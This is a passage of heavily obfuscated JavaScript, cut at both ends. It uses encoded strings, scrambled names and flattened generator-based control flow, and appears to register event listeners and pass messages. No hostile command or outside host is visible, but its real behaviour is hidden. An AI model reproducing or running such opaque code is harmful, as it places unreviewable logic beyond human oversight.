-0x20:u6_EVT([nMGhcDt.LOijkBF.cdL37gy,nMGhcDt.LOijkBF.sQmYbWu]=[-0x32,-0x92],LOijkBF.lYQudjk=\"ZeAudsGQX(EIt?v@0V<W%K,;}[]LO1N2z#~bw|T\\\"D*gmlJ_.Hik956hp3M^)/!FYjr4&R{P78=:nB>cCSU$fxy+oqa`\",LOijkBF.WCxLK_=\"\"+(ciLSRf||\"\"),nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=-0xf6,NWjqMxW+=0x144);break;case 0x2a:case B1zYzDf- -0xf:case-0x6e:return ovzQUpG=!0x0,YtUxXe(cHrgOj)}}u6_EVT(ovzQUpG=void 0x0,B1zYzDf=NWjqMxW(0x20,0x40).next().value);if(ovzQUpG){return B1zYzDf}}function B1zYzDf(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(nMGhcDt[NWjqMxW(COUTlm[0x9d])](NWjqMxW(0x1e2),ciLSRf),nMGhcDt[NWjqMxW(COUTlm[0x9a])][B1zYzDf(0x1e3)]())}));const UTWbWH=function(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];function ovzQUpG(ciLSRf){var ovzQUpG=\"Ew*c3<poH}V#%4(]5/XIxSYl=)_~LNDZ9W$Mv`Rfk|UC2.deyKh7tBuTO\\\"zPsraqA>;g@i+j!mJb{Gn&801Q^6,[?:F\",B1zYzDf,NWjqMxW,nMGhcDt,UTWbWH,jfxWNFm,rEkkaO,YDIjOpT;u6_EVT(B1zYzDf=\"\"+(ciLSRf||\"\"),NWjqMxW=B1zYzDf.length,nMGhcDt=[],UTWbWH=COUTlm[0x0],jfxWNFm=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(YDIjOpT=COUTlm[0x0];YDIjOpT<NWjqMxW;YDIjOpT++){var zozYIOd=ovzQUpG.indexOf(B1zYzDf[YDIjOpT]);if(zozYIOd===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=zozYIOd}else{u6_EVT(rEkkaO+=zozYIOd*COUTlm[0x17],UTWbWH|=rEkkaO<<jfxWNFm,jfxWNFm+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(nMGhcDt.push(UTWbWH&COUTlm[0x3]),UTWbWH>>=COUTlm[0x2],jfxWNFm-=COUTlm[0x2])}while(jfxWNFm>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){nMGhcDt.push((UTWbWH|rEkkaO<<jfxWNFm)&COUTlm[0x3])}return YtUxXe(nMGhcDt)}function B1zYzDf(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(nMGhcDt[NWjqMxW(COUTlm[0xc4])]=nMGhcDt[NWjqMxW(COUTlm[0x9a])][B1zYzDf(0x1e5)][B1zYzDf(COUTlm[0xac])](nMGhcDt[B1zYzDf(0x1e7)],{[B1zYzDf(0x1e8)]:{[B1zYzDf(COUTlm[0xa4])]:COUTlm[0x9e]}}),(nMGhcDt[B1zYzDf(0x1ea)]||[])[B1zYzDf(COUTlm[0xad])](ciLSRf=>{var ovzQUpG,NWjqMxW;function*UTWbWH(NWjqMxW,jfxWNFm,rEkkaO,YDIjOpT,zozYIOd={VAy04E6:{}},QfnnlID){while(NWjqMxW+jfxWNFm+rEkkaO+YDIjOpT!==0x6)with(zozYIOd.d_4YIG||zozYIOd)switch(NWjqMxW+jfxWNFm+rEkkaO+YDIjOpT){case-0x1c:case 0x1a:for(zozYIOd.uZQPke.Pk4Lb0=COUTlm[jfxWNFm+0x23];Pk4Lb0<xRVDP0;Pk4Lb0++){zozYIOd.uZQPke.Q7zeR67=LgcdFcx.indexOf(hhJWY3h[Pk4Lb0]);if(Q7zeR67===-COUTlm[jfxWNFm+0x24])continue;if(IPOPQE<COUTlm[jfxWNFm+0x23]){IPOPQE=Q7zeR67}else{u6_EVT(IPOPQE+=Q7zeR67*COUTlm[NWjqMxW+-0xb8],Hf8uEmK|=IPOPQE<<Y7ZP2r,Y7ZP2r+=(IPOPQE&COUTlm[0x19])>COUTlm[NWjqMxW+-0xb5]?COUTlm[0x1b]:COUTlm[rEkkaO+-0x48]);do{u6_EVT(oApUoA7.push(Hf8uEmK&COUTlm[0x3]),Hf8uEmK>>=COUTlm[jfxWNFm+0x25],Y7ZP2r-=COUTlm[0x2])}while(Y7ZP2r>COUTlm[NWjqMxW+-0xc1]);IPOPQE=-COUTlm[NWjqMxW+-0xce]}}if(IPOPQE>-COUTlm[0x1]){u6_EVT(zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=-0xa4,rEkkaO+=-0x57,YDIjOpT+=0x117);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=-0x105,rEkkaO+=0xec,YDIjOpT+=0xd0);break}case 0x6d:case rEkkaO-0x50:case 0xae:u6_EVT([...oHW7gMT.Dml0k5]=QfnnlID,oHW7gMT.B81_y_=function*NWjqMxW(jfxWNFm,rEkkaO,YDIjOpT,zozYIOd={f0OPgs_:{}}){while(jfxWNFm+rEkkaO+YDIjOpT!==-0x98)with(zozYIOd.OeQYxY||zozYIOd)switch(jfxWNFm+rEkkaO+YDIjOpT){default:u6_EVT(zozYIOd.f0OPgs_.UoiWj2d=0x27,oHW7gMT.Dml0k5[COUTlm[rEkkaO+0x24]]=COUTlm[rEkkaO+0x20],oHW7gMT.Dml0k5[-COUTlm[0x6b]]=function(NWjqMxW,jfxWNFm){return oHW7gMT.Dml0k5[COUTlm[0x14]]({},NWjqMxW,jfxWNFm)},oHW7gMT.Dml0k5[COUTlm[rEkkaO+0x34]]=function(NWjqMxW,jfxWNFm,rEkkaO){var YDIjOpT={},zozYIOd,QfnnlID,ciLSRf;if(NWjqMxW[jfxWNFm+rEkkaO]!==COUTlm[0x1e])return NWjqMxW[jfxWNFm+rEkkaO];if(jfxWNFm===rEkkaO)return COUTlm[0x9e];for(zozYIOd=COUTlm[0x0];zozYIOd<jfxWNFm.length;zozYIOd++){if(YDIjOpT[jfxWNFm[zozYIOd]]===COUTlm[0x1e])YDIjOpT[jfxWNFm[zozYIOd]]=COUTlm[0x0];if(YDIjOpT[rEkkaO[zozYIOd]]===COUTlm[0x1e])YDIjOpT[rEkkaO[zozYIOd]]=COUTlm[0x0];u6_EVT(YDIjOpT[jfxWNFm[zozYIOd]]++,YDIjOpT[rEkkaO[zozYIOd]]--)}for(QfnnlID in YDIjOpT)if(YDIjOpT[QfnnlID]!==COUTlm[0x0]){NWjqMxW[jfxWNFm+rEkkaO]=COUTlm[0x2e];return COUTlm[0x2e]}for(ciLSRf=COUTlm[0x1];ciLSRf<jfxWNFm.length;ciLSRf++)if(oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(COUTlm[0x0],ciLSRf),rEkkaO.substr(COUTlm[0x0],ciLSRf))&&oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(ciLSRf),rEkkaO.substr(ciLSRf))||oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(COUTlm[0x0],ciLSRf),rEkkaO.substr(rEkkaO.length-ciLSRf))&&oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(ciLSRf),rEkkaO.substr(COUTlm[0x0],rEkkaO.length-ciLSRf))){NWjqMxW[jfxWNFm+rEkkaO]=COUTlm[0x9e];return COUTlm[0x9e]}NWjqMxW[jfxWNFm+rEkkaO]=COUTlm[0x2e];return COUTlm[0x2e]});return oHW7gMT.xp0nV0K=!0x0,XaVbJgX(B1zYzDf(jfxWNFm+0x20d)+COUTlm[rEkkaO+0xbf]).log(oHW7gMT.Dml0k5[-COUTlm[0x6b]]);case YDIjOpT-0x1a8:u6_EVT(zozYIOd.OeQYxY=zozYIOd.cbB6nG,jfxWNFm+=-0x36,rEkkaO+=0x118,YDIjOpT+=-0xa9);break;case 0x1f:case zozYIOd.f0OPgs_.UoiWj2d+-0x62:u6_EVT(zozYIOd.OeQYxY=zozYIOd.ya3o2M6,jfxWNFm+=0x34,rEkkaO+=-0xb,YDIjOpT+=-0x91);break;case YDIjOpT- -0x53:u6_EVT(zozYIOd.f0OPgs_.UoiWj2d=-0x75,zozYIOd.OeQYxY=zozYIOd.fmdbx2k,jfxWNFm+=-0xaa,rEkkaO+=-0x6f,YDIjOpT+=-0x58);break;case 0xa8:u6_EVT(zozYIOd.OeQYxY=zozYIOd.vWmy_z,jfxWNFm+=-0x81,rEkkaO+=-0x1df,YDIjOpT+=0x120);break;case jfxWNFm!=-0xc&&jfxWNFm-0xc5:case zozYIOd.f0OPgs_.UoiWj2d+-0x9a:case-0x3:case 0x50:u6_EVT(zozYIOd.OeQYxY=zozYIOd.f0OPgs_,rEkkaO+=0x11b);break;case rEkkaO- -0x102:}},oHW7gMT.xp0nV0K=void 0x0,zozYIOd.d_4YIG=zozYIOd.oHW7gMT,NWjqMxW+=0xa2,jfxWNFm+=-0x16a);break;case-0x6f:u6_EVT([zozYIOd.VAy04E6.BY9KH6,zozYIOd.VAy04E6.Bkxsf60,zozYIOd.VAy04E6.rEHBfpU]=[0x9d,0x7c,-0x92],VAy04E6.hMIy6j=function(...NWjqMxW){return UTWbWH(-0xb6,0x2d,0x138,0x39,{VAy04E6:zozYIOd.VAy04E6,oHW7gMT:{}},NWjqMxW).next().value},VAy04E6.lpTreh4=function(...NWjqMxW){return UTWbWH(-0x36,-0x23,0x150,-0x1ab,{VAy04E6:zozYIOd.VAy04E6,FsSYD6H:{}},NWjqMxW).next().value},VAy04E6.qbFln3R=function(...NWjqMxW){return UTWbWH(-0x26,0x3f,0x9e,-0x13c,{VAy04E6:zozYIOd.VAy04E6,uZQPke:{}},NWjqMxW).next().value});if(B1zYzDf(jfxWNFm+0x435)in T4jOG0){u6_EVT(zozYIOd.d_4YIG=zozYIOd.VAy04E6,NWjqMxW+=-0x1a7,jfxWNFm+=0x2d9,rEkkaO+=0x32,YDIjOpT+=-0x8e);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.VAy04E6,NWjqMxW+=-0x1a7,jfxWNFm+=0x2d9,rEkkaO+=-0xab,YDIjOpT+=-0x8e);break}case-0x83:case zozYIOd.VAy04E6.BY9KH6+-0x159:u6_EVT(zozYIOd.d_4YIG=zozYIOd.fpFMzBF,NWjqMxW+=-0xc5,jfxWNFm+=0x18,rEkkaO+=0x269,YDIjOpT+=-0x1b4);break;case zozYIOd.VAy04E6.BY9KH6+0x1d:return Zwv3WY[BZNMt0];case-0x9a:case 0x5:case rEkkaO-0x123:u6_EVT([uZQPke.CbT45ms]=QfnnlID,uZQPke.LgcdFcx=\"&(~;w|1e>bn8,lA$fsOvMB6JC7FuDS4^kadmRr<VoE9}XT/G#tL5UYz!KZ+=IpP{*y3g`H2?_%j][Q:xqi@h.WN0\\\")c\",uZQPke.hhJWY3h=\"\"+(uZQPke.CbT45ms||\"\"),zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=0xf5,jfxWNFm+=0x2d,rEkkaO+=-0xc2);break;case-0xb4:[FsSYD6H.BZNMt0]=QfnnlID;if(typeof Zwv3WY[FsSYD6H.BZNMt0]===COUTlm[jfxWNFm+0x2c]){u6_EVT(zozYIOd.d_4YIG=zozYIOd.FsSYD6H,NWjqMxW+=-0x22,rEkkaO+=-0xfc,YDIjOpT+=0x1e4);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.FsSYD6H,NWjqMxW+=-0x22,jfxWNFm+=0xa8,rEkkaO+=-0xfc,YDIjOpT+=0x1e4);break}case YDIjOpT- -0x117:u6_EVT(zozYIOd.uZQPke.xRVDP0=hhJWY3h.length,zozYIOd.uZQPke.oApUoA7=[],zozYIOd.uZQPke.Hf8uEmK=COUTlm[0x0],zozYIOd.d_4YIG=zozYIOd.uZQPke,jfxWNFm+=-0x82,YDIjOpT+=0x46);break;case 0xc:case zozYIOd.VAy04E6.rEHBfpU+0x164:case-0x1b:return YtUxXe(oApUoA7);case 0xab:case rEkkaO-0x3d:u6_EVT(zozYIOd.uZQPke.Y7ZP2r=COUTlm[rEkkaO+0x24],zozYIOd.uZQPke.IPOPQE=-COUTlm[0x1],zozYIOd.d_4YIG=zozYIOd.uZQPke,jfxWNFm+=-0xd,rEkkaO+=0x88);break;case YDIjOpT-0xd3:return GpP4tTO;case YDIjOpT-0x116:case 0x66:u6_EVT(zozYIOd.d_4YIG=zozYIOd.HUdZQD,NWjqMxW+=0x8d,jfxWNFm+=0x8e,rEkkaO+=0xf2,YDIjOpT+=-0x2c5);break;case zozYIOd.VAy04E6.rEHBfpU+0x16e:return;case jfxWNFm- -0x59:u6_EVT(oApUoA7.push((Hf8uEmK|IPOPQE<<Y7ZP2r)&COUTlm[0x3]),zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=-0x61,rEkkaO+=0x143,YDIjOpT+=-0x47);break;case rEkkaO-0x42:case-0xee:return Zwv3WY[BZNMt0]=(0x1,zozYIOd.VAy04E6.qbFln3R)(VsYt3vz[BZNMt0]);case jfxWNFm-0x29:u6_EVT((0x1,hMIy6j)(),zozYIOd.d_4YIG=zozYIOd.VAy04E6,rEkkaO+=-0xdd);break;case-0x5f:case 0x9a:case rEkkaO-0xce:u6_EVT([zozYIOd.VAy04E6.BY9KH6,zozYIOd.VAy04E6.Bkxsf60,zozYIOd.VAy04E6.rEHBfpU]=[0x3b,-0x4f,0x74],zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=0x40,jfxWNFm+=0x25,rEkkaO+=-0x82,YDIjOpT+=0x2c);break;case 0x20:case-0x30:zozYIOd.oHW7gMT.GpP4tTO=(NWjqMxW+0x15,B81_y_)(-(jfxWNFm+0x15d),-0x20,-(jfxWNFm+0x1a0)).next().value;if(xp0nV0K){u6_EVT(zozYIOd.d_4YIG=zozYIOd.oHW7gMT,NWjqMxW+=-0xad,jfxWNFm+=0x1dc,rEkkaO+=-0x1e9,YDIjOpT+=0x95);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.oHW7gMT,NWjqMxW+=-0xaf,jfxWNFm+=0x1dc,rEkkaO+=-0x106,YDIjOpT+=0x95);break}case zozYIOd.VAy04E6.BY9KH6+0x34:return YtUxXe(oApUoA7);case-0x62:default:case zozYIOd.VAy04E6.BY9KH6+-0xf:return ovzQUpG=!0x0,nMGhcDt[(0x1,lpTreh4)(0x1ee)][(0x1,lpTreh4)(jfxWNFm+0x284)](ciLSRf,lGYfYcz(function(...NWjqMxW){u6_EVT(NWjqMxW[COUTlm[0x4]]=COUTlm[0x1],nMGhcDt[(0x1,lpTreh4)(0x1f0)]((0x1,lpTreh4)(0x1f1),NWjqMxW[COUTlm[0x0]][(0x1,lpTreh4)(0x1f2)]))}));case-0xc3:case NWjqMxW- -0x40:return ovzQUpG=!0x0,nMGhcDt[(0x1,lpTreh4)(0x1ee)][(0x1,lpTreh4)(0x1ef)](ciLSRf,lGYfYcz(function(...NWjqMxW){u6_EVT(NWjqMxW[COUTlm[0x4]]=COUTlm[0x1],nMGhcDt[(0x1,lpTreh4)(0x1f0)]((0x1,lpTreh4)(0x1f1),NWjqMxW[COUTlm[0x0]][(0x1,lpTreh4)(0x1f2)]))}))}}u6_EVT(ovzQUpG=void 0x0,NWjqMxW=UTWbWH(0xf1,-0x249,0x22,0xc7).next().value);if(ovzQUpG){return NWjqMxW}}),nMGhcDt[B1zYzDf(COUTlm[0xa3])][B1zYzDf(0x1f4)+COUTlm[0xa0]][B1zYzDf(COUTlm[0xa5])](B1zYzDf(COUTlm[0xab]),function(ciLSRf){var ovzQUpG,B1zYzDf;function*NWjqMxW(B1zYzDf,UTWbWH,jfxWNFm={lKTIkwb:{}},rEkkaO){while(B1zYzDf+UTWbWH!==-0x2e)with(jfxWNFm.pjoL5Au||jfxWNFm)switch(B1zYzDf+UTWbWH){case UTWbWH- -0x38:return YtUxXe(Lm6bhC[COUTlm[B1zYzDf+-0xf]]);case UTWbWH!=-0x19d&&UTWbWH- -0xb8:u6_EVT(Lm6bhC[COUTlm[B1zYzDf+-0x95]]=\"\"+(Lm6bhC[COUTlm[B1zYzDf+-0xb8]]||\"\"),Lm6bhC[COUTlm[0xa]]=Lm6bhC[COUTlm[0x23]].length,jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=-0x8f,UTWbWH+=-0x11);break;case-0xd:for(Lm6bhC[COUTlm[B1zYzDf+0x12]]=COUTlm[B1zYzDf+0x10];Lm6bhC[COUTlm[0x2]]<Lm6bhC[COUTlm[0xa]];Lm6bhC[COUTlm[B1zYzDf+0x12]]++){Lm6bhC[COUTlm[B1zYzDf+0x79]]=Lm6bhC[COUTlm[0x11]].indexOf(Lm6bhC[COUTlm[B1zYzDf+0x33]][Lm6bhC[COUTlm[B1zYzDf+0x12]]]);if(Lm6bhC[COUTlm[0x69]]===-COUTlm[B1zYzDf+0x11])continue;if(Lm6bhC[COUTlm[B1zYzDf+0x1e]]<COUTlm[B1zYzDf+0x10]){Lm6bhC[COUTlm[B1zYzDf+0x1e]]=Lm6bhC[COUTlm[0x69]]}else{u6_EVT(Lm6bhC[COUTlm[0xe]]+=Lm6bhC[COUTlm[B1zYzDf+0x79]]*COUTlm[B1zYzDf+0x27],Lm6bhC[COUTlm[B1zYzDf+0x37]]|=Lm6bhC[COUTlm[0xe]]<<Lm6bhC[COUTlm[0x28]],Lm6bhC[COUTlm[0x28]]+=(Lm6bhC[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(Lm6bhC[COUTlm[0x29]].push(Lm6bhC[COUTlm[B1zYzDf+0x37]]&COUTlm[0x3]),Lm6bhC[COUTlm[0x27]]>>=COUTlm[0x2],Lm6bhC[COUTlm[0x28]]-=COUTlm[0x2])}while(Lm6bhC[COUTlm[B1zYzDf+0x38]]>COUTlm[B1zYzDf+0x1e]);Lm6bhC[COUTlm[0xe]]=-COUTlm[0x1]}}if(Lm6bhC[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=0x5b,UTWbWH+=-0xa5);break}else{u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=0x48,UTWbWH+=-0xa5);break}default:u6_EVT([...TdCO2Q.Lm6bhC]=rEkkaO,TdCO2Q.Lm6bhC[COUTlm[B1zYzDf+-0xb4]]=COUTlm[0x1],TdCO2Q.Lm6bhC[COUTlm[0x11]]=\"?kqeZVBomt;)]Pzy6>7n}!&p@E1g{#,x92dcLaAJ`iTl|GDF^s(*MHOr=bRIh$S/K[QfCwUN_<+3%~0.\\\":5v8YjX4Wu\",jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,UTWbWH+=0x1dc);break;case-0x10:return Zwv3WY[UAe7ZjI[COUTlm[B1zYzDf+0xda]]];case UTWbWH- -0x29:u6_EVT(Lm6bhC[COUTlm[0x29]]=[],Lm6bhC[COUTlm[0x27]]=COUTlm[B1zYzDf+-0x29],jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=-0x71,UTWbWH+=-0x2b);break;case UTWbWH!=0x6&&UTWbWH- -0x6c:case-0x95:case 0x33:u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.XOAqPR,B1zYzDf+=0x50,UTWbWH+=0x1b);break;case B1zYzDf- -0x17:u6_EVT([jfxWNFm.lKTIkwb.v0fogt,jfxWNFm.lKTIkwb.N7RY8j]=[0x4,0x28],lKTIkwb.QKn83GO=function(...B1zYzDf){return NWjqMxW(-0x59,-0x73,{lKTIkwb:jfxWNFm.lKTIkwb,H7CSP9O:{}},B1zYzDf).next().value},lKTIkwb.mbQ_9SP=function(...B1zYzDf){return NWjqMxW(0xb8,-0x19d,{lKTIkwb:jfxWNFm.lKTIkwb,TdCO2Q:{}},B1zYzDf).next().value},lGYfYcz(lKTIkwb.QKn83GO),lGYfYcz(lKTIkwb.mbQ_9SP),jfxWNFm.pjoL5Au=jfxWNFm.lKTIkwb,B1zYzDf+=-0xe6,UTWbWH+=0xb3);break;case jfxWNFm.lKTIkwb.v0fogt+-0xe2:case-0x5:return Zwv3WY[UAe7ZjI[COUTlm[0x0]]]=(0x1,jfxWNFm.lKTIkwb.mbQ_9SP)(VsYt3vz[UAe7ZjI[COUTlm[B1zYzDf+0x66]]]);case-0x57:u6_EVT(Lm6bhC[COUTlm[0x29]].push((Lm6bhC[COUTlm[0x27]]|Lm6bhC[COUTlm[B1zYzDf+-0x3d]]<<Lm6bhC[COUTlm[0x28]])&COUTlm[B1zYzDf+-0x48]),jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=-0x13);break;case jfxWNFm.lKTIkwb.v0fogt+0x39:u6_EVT([jfxWNFm.lKTIkwb.v0fogt,jfxWNFm.lKTIkwb.N7RY8j]=[-0x10,-0x30],jfxWNFm.pjoL5Au=jfxWNFm.MWSVDE,B1zYzDf+=0xf0,UTWbWH+=-0x212);break;case UTWbWH!=-0x4&&UTWbWH-0x2a:nMGhcDt[(0x1,QKn83GO)(0x1f7)][ciLSRf[(0x1,QKn83GO)(COUTlm[0xa1])]]=ciLSRf[(0x1,QKn83GO)(COUTlm[B1zYzDf+0xcc])];return ovzQUpG=!0x0,nMGhcDt[(0x1,QKn83GO)(B1zYzDf+0x224)]((0x1,QKn83GO)(0x1fb),{[COUTlm[0x79]]:ciLSRf[(0x1,QKn83GO)(COUTlm[0xa1])],[(0x1,QKn83GO)(0x1fc)]:ciLSRf[(0x1,QKn83GO)(COUTlm[0xa2])]});case 0x1a:case-0x29:case jfxWNFm.lKTIkwb.v0fogt+-0xd0:u6_EVT([...H7CSP9O.UAe7ZjI]=rEkkaO,H7CSP9O.UAe7ZjI[COUTlm[B1zYzDf+0x5d]]=COUTlm[0x1]);if(typeof Zwv3WY[H7CSP9O.UAe7ZjI[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.H7CSP9O,B1zYzDf+=-0xd,UTWbWH+=-0x5);break}else{u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.H7CSP9O,B1zYzDf+=-0x81,UTWbWH+=0x13d);break}case UTWbWH-0x48:u6_EVT(Lm6bhC[COUTlm[0x28]]=COUTlm[B1zYzDf+0x48],Lm6bhC[COUTlm[B1zYzDf+0x56]]=-COUTlm[0x1],jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=0x38);break;case 0x72:case-0xaa:u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.yW5mPl,B1zYzDf+=0x4c,UTWbWH+=-0x1a3);break}}u6_EVT(ovzQUpG=void 0x0,B1zYzDf=NWjqMxW(0xbc,0x17).next().value);if(ovzQUpG){return B1zYzDf}}),nMGhcDt[B1zYzDf(COUTlm[0xa3])][B1zYzDf(COUTlm[0xa4])][B1zYzDf(COUTlm[0xa5])](B1zYzDf(0x1fd),lGYfYcz(function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],lGYfYcz(B1zYzDf),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0xa8]]=\"Zuvj;%H|96G$_E3Jwo\\\"1CF&45nYpIB+ldL:]/S~@qfM{hx*k}0eb7PrmaQ=[N!K?c,RisWDAXg2#yVzUOt8()^>`.<T\",ciLSRf[-COUTlm[0xa6]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa7]]=ciLSRf[-COUTlm[0xa6]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x35]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0xa7]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[-COUTlm[0xa8]].indexOf(ciLSRf[-COUTlm[0xa6]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x35]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x35]]&COUTlm[0x3]),ciLSRf[COUTlm[0x35]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x35]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function B1zYzDf(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}const NWjqMxW=nMGhcDt[B1zYzDf(COUTlm[0xa9])][ciLSRf[COUTlm[0x0]][B1zYzDf(0x1ff)+COUTlm[0xb0]]]||{};u6_EVT(nMGhcDt[B1zYzDf(0x200)](B1zYzDf(0x201),{[COUTlm[0x79]]:ciLSRf[COUTlm[0x0]][B1zYzDf(COUTlm[0xaa])],[B1zYzDf(0x203)]:NWjqMxW}),delete nMGhcDt[B1zYzDf(COUTlm[0xa9])][ciLSRf[COUTlm[0x0]][B1zYzDf(COUTlm[0xaa])]])})),nMGhcDt[B1zYzDf(0x204)+COUTlm[0x80]][B1zYzDf(COUTlm[0xa4])][B1zYzDf(COUTlm[0xab])](nMGhcDt[B1zYzDf(0x205)]),nMGhcDt[B1zYzDf(COUTlm[0xa3])][B1zYzDf(COUTlm[0xa4])][B1zYzDf(COUTlm[0xac])](function(ciLSRf,ovzQUpG){if(!ciLSRf){lGYfYcz(UTWbWH);function NWjqMxW(ciLSRf){var ovzQUpG=\"^CnDUg0wv%tjb|QxkS`fKG+3*J,o19.WBm@yN2lI]{~?HPR!E6L=(\\\"p#a4AF><$&VO7:riZd;5}/_sXzqM[YuheT)8c\",NWjqMxW,UTWbWH,jfxWNFm,rEkkaO,YDIjOpT,zozYIOd,B1zYzDf;u6_EVT(NWjqMxW=\"\"+(ciLSRf||\"\"),UTWbWH=NWjqMxW.length,jfxWNFm=[],rEkkaO=COUTlm[0x0],YDIjOpT=COUTlm[0x0],zozYIOd=-COUTlm[0x1]);for(B1zYzDf=COUTlm[0x0];B1zYzDf<UTWbWH;B1zYzDf++){var nMGhcDt=ovzQUpG.indexOf(NWjqMxW[B1zYzDf]);if(nMGhcDt===-COUTlm[0x1])continue;if(zozYIOd<COUTlm[0x0]){zozYIOd=nMGhcDt}else{u6_EVT(zozYIOd+=nMGhcDt*COUTlm[0x17],rEkkaO|=zozYIOd<<YDIjOpT,YDIjOpT+=(zozYIOd&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(jfxWNFm.push(rEkkaO&COUTlm[0x3]),rEkkaO>>=COUTlm[0x2],YDIjOpT-=COUTlm[0x2])}while(YDIjOpT>COUTlm[0xe]);zozYIOd=-COUTlm[0x1]}}if(zozYIOd>-COUTlm[0x1]){jfxWNFm.push((rEkkaO|zozYIOd<<YDIjOpT)&COUTlm[0x3])}return YtUxXe(jfxWNFm)}function UTWbWH(...ciLSRf){var ovzQUpG,UTWbWH;function*jfxWNFm(UTWbWH,jfxWNFm,rEkkaO={VXupyD:{}}){while(UTWbWH+jfxWNFm!==0xd7)with(rEkkaO.oFa2oxX||rEkkaO)switch(UTWbWH+jfxWNFm){case jfxWNFm!=0xca&&jfxWNFm-0x115:case 0x8c:case-0xac:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+0x115]]]);case-0xaf:u6_EVT([rEkkaO.VXupyD.VycLXbS,rEkkaO.VXupyD.WtOJXJT]=[-0xf5,-0x8b],ciLSRf[COUTlm[UTWbWH+0x26]]=COUTlm[0x1]);if(typeof 